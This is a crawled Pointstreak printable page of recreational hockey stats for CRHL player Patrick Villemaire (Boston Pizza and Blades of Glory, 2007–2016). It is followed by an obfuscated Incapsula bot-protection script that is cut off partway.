

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://d15k3om16n459i.cloudfront.net/players/print/playerpage.html?playerid=1411914&seasonid=3309
body_size: 2661
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerPlayer">
		<td width="60%"><font class="conHeader">CRHL</font> <font class="season">(Winter 2008/2009)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Patrick Villemaire				(
		Boston Pizza - Keiths		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table>
<br>
<table width="97%"  border="0" cellspacing="0" cellpadding="3">
  <tr>
    <td colspan="3" class="cellTeamPlayer"><h1>
    # 8 Patrick Villemaire</h1></td>
  </tr>
  <tr class="lightGrey">
    <td width="16%" valign="top"><img src="/photos/ps-nophoto-md.png" width="120" height="160" alt="Player Photo"></td>
    <td width="32%" valign="top"><strong>Birthdate</strong>:
        <br>
  			<strong>Class</strong>: NA	<br>
	    <strong>Home</strong>:   <br>
    	    <strong>Position</strong>:  D <br />
	    <strong>Height</strong>:   <br />
	    <strong>Weight</strong>:  <br />
		     </td>
	<td width="52%" valign="top">
		</td>
  </tr>
</table>
  	<table width="97%" border="0" cellpadding="3" cellspacing="1">
  <tr>
    <td colspan="11" class="cellTeamPlayer">Player Stats</td>
  </tr>
    <tr class="fields" align="center">
    <td align="left">Year</td>
    <td> (Div)</td>
    <td width="50" align="right">GP</td>

    
	    <td width="50" align="right">G</td>
	    <td width="50" align="right">A</td>
	    <td width="50" align="right">PTS</td>
	    <td width="50" align="right">PP</td>
	    <td width="50" align="right">SH</td>
	    <td width="50" align="right">PIM</td>

 			 
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2016</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459586&seasonid=16404">
      Blades of Glory      </a> &nbsp;
      Div 5</td>
    <td>1</td>

          <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2016</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459586&seasonid=15848">
      Blades of Glory      </a> &nbsp;
      Div 5</td>
    <td>6</td>

          <td>1</td>
	    <td>0</td>
	    <td>1</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2015</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459586&seasonid=14992">
      Blades of Glory      </a> &nbsp;
      Div 4</td>
    <td>9</td>

          <td>1</td>
	    <td>2</td>
	    <td>3</td>
	    <td>0</td>
	    <td>0</td>
	    <td>3</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2015</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459586&seasonid=14887">
      Blades of Glory      </a> &nbsp;
      Div 3</td>
    <td>2</td>

          <td>2</td>
	    <td>1</td>
	    <td>3</td>
	    <td>0</td>
	    <td>0</td>
	    <td>3</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2015</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459586&seasonid=14385">
      Blades of Glory      </a> &nbsp;
      Div 5</td>
    <td>11</td>

          <td>4</td>
	    <td>4</td>
	    <td>8</td>
	    <td>0</td>
	    <td>0</td>
	    <td>6</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2015</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459586&seasonid=14305">
      Blades of Glory      </a> &nbsp;
      Div 5</td>
    <td>3</td>

          <td>0</td>
	    <td>1</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
	    <td>3</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2015</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459586&seasonid=14081">
      Blades of Glory      </a> &nbsp;
      Div 4</td>
    <td>4</td>

          <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>3</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2014/15</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459586&seasonid=13497">
      Blades of Glory      </a> &nbsp;
      Div 4</td>
    <td>10</td>

          <td>3</td>
	    <td>0</td>
	    <td>3</td>
	    <td>0</td>
	    <td>0</td>
	    <td>12</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2014</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459586&seasonid=12848">
      Blades of Glory      </a> &nbsp;
      Div 6</td>
    <td>9</td>

          <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>9</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2013/14</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459586&seasonid=11516">
      Blades of Glory      </a> &nbsp;
      Keiths</td>
    <td>18</td>

          <td>6</td>
	    <td>9</td>
	    <td>15</td>
	    <td>1</td>
	    <td>0</td>
	    <td>15</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2013</td>
    <td nowrap align="left"><a href="players-team.html?teamid=189775&seasonid=10923">
      Blades of Glory [Boston Pizza]      </a> &nbsp;
      Lakeport</td>
    <td>14</td>

          <td>6</td>
	    <td>7</td>
	    <td>13</td>
	    <td>1</td>
	    <td>0</td>
	    <td>6</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2012/2013</td>
    <td nowrap align="left"><a href="players-team.html?teamid=189775&seasonid=9634">
      Blades of Glory [Boston Pizza]      </a> &nbsp;
      Export</td>
    <td>18</td>

          <td>3</td>
	    <td>5</td>
	    <td>8</td>
	    <td>1</td>
	    <td>0</td>
	    <td>21</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2012</td>
    <td nowrap align="left"><a href="players-team.html?teamid=189775&seasonid=9025">
      Blades of Glory [Boston Pizza]      </a> &nbsp;
      Carling</td>
    <td>11</td>

          <td>4</td>
	    <td>0</td>
	    <td>4</td>
	    <td>2</td>
	    <td>0</td>
	    <td>12</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2011/2012</td>
    <td nowrap align="left"><a href="players-team.html?teamid=189775&seasonid=7815">
      Blades of Glory [Boston Pizza]      </a> &nbsp;
      Carling</td>
    <td>19</td>

          <td>5</td>
	    <td>9</td>
	    <td>14</td>
	    <td>1</td>
	    <td>0</td>
	    <td>28</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2011</td>
    <td nowrap align="left"><a href="players-team.html?teamid=189775&seasonid=7078">
      Blades of Glory [Boston Pizza]      </a> &nbsp;
      Carling</td>
    <td>13</td>

          <td>0</td>
	    <td>3</td>
	    <td>3</td>
	    <td>0</td>
	    <td>0</td>
	    <td>21</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2010/2011</td>
    <td nowrap align="left"><a href="players-team.html?teamid=189775&seasonid=6131">
      Blades of Glory [Boston Pizza]      </a> &nbsp;
      Export</td>
    <td>16</td>

          <td>3</td>
	    <td>5</td>
	    <td>8</td>
	    <td>0</td>
	    <td>0</td>
	    <td>9</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2010</td>
    <td nowrap align="left"><a href="players-team.html?teamid=189775&seasonid=5480">
      Blades of Glory [Boston Pizza]      </a> &nbsp;
      Export</td>
    <td>15</td>

          <td>5</td>
	    <td>4</td>
	    <td>9</td>
	    <td>1</td>
	    <td>0</td>
	    <td>21</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2009/2010</td>
    <td nowrap align="left"><a href="players-team.html?teamid=189775&seasonid=4654">
      Blades of Glory [Boston Pizza]      </a> &nbsp;
      Keiths</td>
    <td>16</td>

          <td>4</td>
	    <td>3</td>
	    <td>7</td>
	    <td>1</td>
	    <td>0</td>
	    <td>18</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2009</td>
    <td nowrap align="left"><a href="players-team.html?teamid=189775&seasonid=4087">
      Blades of Glory [Boston Pizza]      </a> &nbsp;
      Carling</td>
    <td>13</td>

          <td>2</td>
	    <td>8</td>
	    <td>10</td>
	    <td>2</td>
	    <td>0</td>
	    <td>12</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2008/09</td>
    <td nowrap align="left"><a href="players-team.html?teamid=93678&seasonid=3309">
      Boston Pizza      </a> &nbsp;
      Keiths</td>
    <td>18</td>

          <td>1</td>
	    <td>0</td>
	    <td>1</td>
	    <td>1</td>
	    <td>0</td>
	    <td>18</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2008</td>
    <td nowrap align="left"><a href="players-team.html?teamid=93678&seasonid=2760">
      Boston Pizza      </a> &nbsp;
      Carling</td>
    <td>14</td>

          <td>1</td>
	    <td>9</td>
	    <td>10</td>
	    <td>0</td>
	    <td>0</td>
	    <td>6</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2007/2008</td>
    <td nowrap align="left"><a href="players-team.html?teamid=93678&seasonid=2146">
      Boston Pizza Blades of Glory      </a> &nbsp;
      Export</td>
    <td>19</td>

          <td>1</td>
	    <td>6</td>
	    <td>7</td>
	    <td>1</td>
	    <td>0</td>
	    <td>9</td>
 			
      </tr>
    <tr class="lightGrey"  align="right">
    <td colspan="2" align="right"><strong>TOTALS:</strong></td>
    <td>259</td>


         	<td>52</td>
	    <td>76</td>
	    <td>128</td>
	    <td>13</td>
		 	<td>0</td>
			<td>235</td>

 			      </tr>
    <tr class="fields" align="left">
    <td colspan="11" align="left"> PLAYOFFS </td>
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left"></td>
    <td nowrap align="left"><a href="players-team.html?teamid=459586&seasonid=12124">
      Blades of Glory      </a> &nbsp;
      Keiths</td>
    <td>3</td>

       		<td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2016</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459586&seasonid=16090">
      Blades of Glory      </a> &nbsp;
      Div 5</td>
    <td>6</td>

       		<td>2</td>
	    <td>0</td>
	    <td>2</td>
	    <td>0</td>
	    <td>0</td>
	    <td>6</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2016</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459586&seasonid=15561">
      Blades of Glory      </a> &nbsp;
      Div 4</td>
    <td>4</td>

       		<td>1</td>
	    <td>6</td>
	    <td>7</td>
	    <td>0</td>
	    <td>0</td>
	    <td>3</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2015</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459586&seasonid=14613">
      Blades of Glory      </a> &nbsp;
      Div 5</td>
    <td>3</td>

       		<td>0</td>
	    <td>1</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
	    <td>3</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2014</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459586&seasonid=13101">
      Blades of Glory      </a> &nbsp;
      Div 6</td>
    <td>2</td>

       		<td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>6</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2013</td>
    <td nowrap align="left"><a href="players-team.html?teamid=189775&seasonid=11323">
      Blades of Glory [Boston Pizza]      </a> &nbsp;
      Lakeport</td>
    <td>5</td>

       		<td>4</td>
	    <td>1</td>
	    <td>5</td>
	    <td>2</td>
	    <td>0</td>
	    <td>6</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2013</td>
    <td nowrap align="left"><a href="players-team.html?teamid=189775&seasonid=10613">
      Blades of Glory [Boston Pizza]      </a> &nbsp;
      Export</td>
    <td>5</td>

       		<td>1</td>
	    <td>1</td>
	    <td>2</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2012</td>
    <td nowrap align="left"><a href="players-team.html?teamid=189775&seasonid=9430">
      Blades of Glory [Boston Pizza]      </a> &nbsp;
      Carling</td>
    <td>6</td>

       		<td>1</td>
	    <td>0</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2012</td>
    <td nowrap align="left"><a href="players-team.html?teamid=189775&seasonid=8717">
      Blades of Glory [Boston Pizza]      </a> &nbsp;
      Carling</td>
    <td>4</td>

       		<td>1</td>
	    <td>2</td>
	    <td>3</td>
	    <td>0</td>
	    <td>0</td>
	    <td>3</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2011</td>
    <td nowrap align="left"><a href="players-team.html?teamid=189775&seasonid=7641">
      Blades of Glory [Boston Pizza]      </a> &nbsp;
      Carling</td>
    <td>3</td>

       		<td>0</td>
	    <td>1</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
	    <td>3</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2011</td>
    <td nowrap align="left"><a href="players-team.html?teamid=189775&seasonid=6941">
      Blades of Glory [Boston Pizza]      </a> &nbsp;
      Export</td>
    <td>4</td>

       		<td>0</td>
	    <td>2</td>
	    <td>2</td>
	    <td>0</td>
	    <td>0</td>
	    <td>9</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2010</td>
    <td nowrap align="left"><a href="players-team.html?teamid=189775&seasonid=5943">
      Blades of Glory [Boston Pizza]      </a> &nbsp;
      Export</td>
    <td>4</td>

       		<td>1</td>
	    <td>0</td>
	    <td>1</td>
	    <td>1</td>
	    <td>0</td>
	    <td>3</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2010</td>
    <td nowrap align="left"><a href="players-team.html?teamid=189775&seasonid=5391">
      Blades of Glory [Boston Pizza]      </a> &nbsp;
      Keiths</td>
    <td>4</td>

       		<td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2009</td>
    <td nowrap align="left"><a href="players-team.html?teamid=189775&seasonid=4450">
      Blades of Glory [Boston Pizza]      </a> &nbsp;
      Carling</td>
    <td>6</td>

       		<td>0</td>
	    <td>2</td>
	    <td>2</td>
	    <td>0</td>
	    <td>0</td>
	    <td>9</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2009</td>
    <td nowrap align="left"><a href="players-team.html?teamid=93678&seasonid=3885">
      Boston Pizza      </a> &nbsp;
      Keiths</td>
    <td>5</td>

       		<td>2</td>
	    <td>0</td>
	    <td>2</td>
	    <td>0</td>
	    <td>0</td>
	    <td>6</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2008</td>
    <td nowrap align="left"><a href="players-team.html?teamid=93678&seasonid=3085">
      Boston Pizza      </a> &nbsp;
      Carling</td>
    <td>7</td>

       		<td>0</td>
	    <td>1</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
	    <td>3</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2008</td>
    <td nowrap align="left"><a href="players-team.html?teamid=93678&seasonid=2664">
      Boston Pizza Blades of Glory      </a> &nbsp;
      Export</td>
    <td>5</td>

       		<td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
  		    
  </tr>
  
  <tr class="lightGrey" align="right">
    <td colspan="2" align="right"><strong>TOTALS:</strong></td>
    <td>76</td>


           <td>13</td>
	    <td>17</td>
	    <td>30</td>
	    <td>3</td>
	    <td>0</td>
	    <td>60</td>
 			      </tr>
    <tr class="fields">
    <td colspan="11"> EXHIBITION </td>
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2016</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459586&seasonid=15799">
      Blades of Glory      </a> &nbsp;
      Div 5</td>
    <td>2</td>

     
	    <td>1</td>
	    <td>1</td>
	    <td>2</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
  			    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2014/2015</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459586&seasonid=13363">
      Blades of Glory      </a> &nbsp;
      Div 4</td>
    <td>1</td>

     
	    <td>0</td>
	    <td>1</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
	    <td>3</td>
  			    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2014</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459586&seasonid=12476">
      Blades of Glory      </a> &nbsp;
      Div 6</td>
    <td>4</td>

     
	    <td>3</td>
	    <td>1</td>
	    <td>4</td>
	    <td>1</td>
	    <td>0</td>
	    <td>9</td>
  			    
  </tr>
  
  <tr class="lightGrey" align="right">
    <td colspan="2" align="right"><strong>TOTALS:</strong></td>
    <td>7</td>

     
    <td>8</td>
		<td>3</td>
		<td>7</td>
		<td>1</td>
		<td>0</td>
		<td>12</td>
 			    
  </tr>
  </table>
		<br>
		<table cellpadding="3" cellspacing="1" border="0" width="97%">
		  <tr>
		    <td colspan="10" class="cellTeamPlayer">Game Log</td>
		  </tr>
		  <tr class="fields">
		    <td>DATE</td>
		    <td>GAME</td>
		    <td>RESULT</td>
		    <td align="right">G</td>
		    <td align="right">A</td>
		    <td align="right">PTS</td>
		    <td align="right">PIM</td>
		    <td align="right">GWG</td>
		    <td align="right">PP</td>
		    <td align="right">SH</td>
		  </tr>
		  <tr class="lightGrey" align="right"><td align="center">09/23/08</td><td align="left"><a href="players-boxscore.html?gameid=812635">Boston Pizza at The Pirates</a></td><td align="center">4-0 W</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">09/30/08</td><td align="left"><a href="players-boxscore.html?gameid=821254">Boston Pizza at Old Man Strength</a></td><td align="center">0-3 L</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">10/06/08</td><td align="left"><a href="players-boxscore.html?gameid=821257">Boston Pizza at Team Wild</a></td><td align="center">1-4 L</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">10/16/08</td><td align="left"><a href="players-boxscore.html?gameid=849004">Boston Pizza at Box Fillers</a></td><td align="center">0-3 L</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">10/30/08</td><td align="left"><a href="players-boxscore.html?gameid=850536">Boston Pizza at The Pirates</a></td><td align="center">1-2 L</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">11/10/08</td><td align="left"><a href="players-boxscore.html?gameid=873571">Boston Pizza at Box Fillers</a></td><td align="center">5-2 W</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">11/23/08</td><td align="left"><a href="players-boxscore.html?gameid=873667">Boston Pizza vs The Pirates</a></td><td align="center">4-0 W</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">11/25/08</td><td align="left"><a href="players-boxscore.html?gameid=873691">Boston Pizza at Ottawa West</a></td><td align="center">5-5 T</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">12/04/08</td><td align="left"><a href="players-boxscore.html?gameid=873758">Boston Pizza at Zoom Flyers</a></td><td align="center">5-3 W</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">12/07/08</td><td align="left"><a href="players-boxscore.html?gameid=878473">Boston Pizza vs The Blades</a></td><td align="center">2-1 W</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">12/21/08</td><td align="left"><a href="players-boxscore.html?gameid=873873">Boston Pizza vs The Blades</a></td><td align="center">0-3 L</td><td>0</td><td>0</td><td>0</td><td>6</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">01/05/09</td><td align="left"><a href="players-boxscore.html?gameid=878820">Boston Pizza at The Pirates</a></td><td align="center">3-1 W</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">01/15/09</td><td align="left"><a href="players-boxscore.html?gameid=878854">Boston Pizza vs Zoom Flyers</a></td><td align="center">0-3 L</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">02/03/09</td><td align="left"><a href="players-boxscore.html?gameid=878920">Boston Pizza vs Box Fillers</a></td><td align="center">1-2 L</td><td>0</td><td>0</td><td>0</td><td>3</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">02/12/09</td><td align="left"><a href="players-boxscore.html?gameid=878953">Boston Pizza vs Ottawa West</a></td><td align="center">3-4 L</td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td><td>1</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">02/22/09</td><td align="left"><a href="players-boxscore.html?gameid=893562">Boston Pizza vs Ottawa West</a></td><td align="center">4-1 W</td><td>0</td><td>0</td><td>0</td><td>6</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">03/01/09</td><td align="left"><a href="players-boxscore.html?gameid=893596">Boston Pizza vs Zoom Flyers</a></td><td align="center">2-1 W</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">03/16/09</td><td align="left"><a href="players-boxscore.html?gameid=893660">Boston Pizza at The Pirates</a></td><td align="center">3-2 W</td><td>0</td><td>0</td><td>0</td><td>3</td><td>0</td><td>0</td><td>0</td></tr>		</table>
		<p><br>
  </p>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1770361105" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1770361105
body_size: 21702
content:
var _0xb5eb=['\x63\x6d\x7a\x44\x73\x63\x4f\x4a','\x77\x34\x6e\x44\x6d\x63\x4b\x36\x77\x71\x51\x6f\x77\x35\x34\x3d','\x77\x35\x38\x7a\x43\x63\x4f\x2b\x48\x4d\x4b\x54','\x57\x46\x58\x44\x73\x63\x4b\x43\x77\x70\x6a\x43\x6d\x57\x6f\x4e\x4e\x44\x6e\x44\x6e\x73\x4f\x38\x77\x71\x46\x35','\x4c\x77\x37\x43\x74\x4d\x4f\x69\x4e\x4d\x4f\x76','\x77\x71\x76\x43\x6f\x38\x4f\x46\x77\x35\x6f\x67','\x4b\x78\x31\x59','\x57\x69\x55\x59\x47\x63\x4f\x75','\x56\x33\x31\x78\x4c\x69\x37\x43\x75\x38\x4b\x4b\x52\x73\x4b\x6f\x64\x67\x7a\x44\x6b\x54\x30\x6c\x77\x37\x33\x43\x6d\x45\x6c\x62\x77\x71\x6e\x44\x71\x32\x62\x44\x73\x6a\x33\x43\x71\x46\x33\x43\x70\x32\x62\x44\x6e\x45\x6b\x7a\x48\x4d\x4f\x39\x4f\x4d\x4f\x2f\x77\x37\x2f\x43\x71\x73\x4f\x48\x58\x56\x4c\x44\x6d\x73\x4f\x4e\x77\x34\x31\x4d\x59\x4d\x4f\x54\x77\x6f\x4e\x4e\x77\x6f\x6e\x43\x75\x44\x38\x4a\x77\x6f\x5a\x66\x5a\x38\x4b\x38\x77\x37\x62\x43\x67\x4d\x4f\x38\x53\x6e\x70\x57\x4f\x6e\x6a\x44\x6b\x41\x3d\x3d','\x66\x53\x5a\x51','\x59\x6a\x38\x39\x77\x34\x72\x43\x67\x63\x4f\x73','\x52\x45\x44\x44\x6c\x67\x3d\x3d','\x77\x72\x37\x43\x70\x31\x55\x2b\x77\x70\x58\x44\x74\x38\x4b\x69\x77\x6f\x63\x52\x77\x70\x30\x3d','\x77\x37\x4c\x43\x6a\x38\x4f\x67\x65\x78\x6c\x55\x77\x70\x78\x51\x77\x6f\x31\x6e','\x42\x6d\x52\x59','\x52\x41\x41\x45\x61\x53\x33\x44\x6b\x51\x3d\x3d','\x77\x37\x33\x43\x76\x73\x4f\x4e\x77\x36\x48\x44\x68\x4d\x4b\x74\x77\x35\x68\x38','\x77\x70\x6e\x43\x72\x38\x4b\x62','\x43\x31\x64\x34','\x77\x34\x66\x43\x69\x78\x45\x3d','\x77\x37\x4c\x44\x74\x52\x34\x3d','\x48\x4d\x4f\x67\x77\x71\x73\x3d','\x77\x6f\x50\x43\x6a\x63\x4b\x76','\x77\x35\x50\x44\x73\x77\x39\x35','\x47\x6d\x46\x4a','\x66\x73\x4b\x4a\x77\x71\x45\x3d','\x77\x34\x67\x6c\x77\x6f\x72\x44\x71\x4d\x4f\x48\x77\x34\x59\x3d','\x43\x69\x35\x6a\x65\x47\x76\x43\x72\x77\x3d\x3d','\x77\x70\x59\x6e\x77\x6f\x46\x6f','\x77\x70\x63\x47\x5a\x38\x4f\x72','\x43\x6c\x42\x6d','\x77\x72\x70\x36\x77\x71\x4c\x43\x68\x6e\x66\x44\x74\x41\x3d\x3d','\x47\x56\x31\x76','\x77\x34\x74\x4f\x52\x67\x3d\x3d','\x47\x79\x4c\x43\x76\x41\x3d\x3d','\x77\x6f\x51\x62\x77\x72\x52\x77\x77\x35\x63\x54\x77\x70\x6c\x4b\x77\x6f\x48\x43\x75\x42\x49\x6e\x77\x72\x50\x44\x67\x38\x4f\x67\x77\x71\x70\x4d\x77\x72\x39\x31\x49\x63\x4b\x7a\x4d\x6d\x48\x44\x6a\x41\x67\x39\x77\x70\x72\x43\x6f\x58\x54\x43\x6e\x63\x4b\x45\x77\x36\x66\x43\x75\x4d\x4b\x47\x77\x36\x78\x32\x52\x69\x31\x4f\x77\x72\x51\x3d','\x46\x73\x4f\x33\x77\x6f\x49\x3d','\x52\x41\x67\x31\x44\x63\x4f\x6a\x61\x30\x6a\x